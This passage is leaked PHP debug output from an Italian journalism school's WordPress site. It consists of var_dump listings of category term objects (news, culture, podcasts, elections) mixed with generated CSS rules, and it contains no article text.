"chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1234)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1234)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(836)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(836)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(425)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(425)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1864)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1864)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16868 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16867 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in 